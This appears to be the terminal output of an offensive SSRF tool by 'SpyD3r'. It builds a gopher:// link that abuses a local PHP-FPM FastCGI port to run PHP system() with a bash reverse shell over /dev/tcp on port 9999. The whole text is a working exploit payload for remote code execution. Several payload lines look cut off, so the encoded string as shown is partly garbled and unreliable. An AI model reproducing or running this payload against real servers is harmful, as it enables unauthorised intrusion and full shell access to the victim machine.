 author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  bash -c "bash -i >& /dev/tcp/ /9999 0>&1"
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%
DR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH104%0E%04REQUEST_METHO
20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/ind
0%01%00h%04%00%3C%3Fphp%20system%28%27bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp
-%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------